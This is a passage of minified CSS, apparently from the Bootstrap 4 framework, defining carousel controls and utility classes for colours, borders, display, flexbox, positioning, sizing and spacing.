.active.carousel-item-prev,.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev,.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:rgba(255,255,255,.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{paddi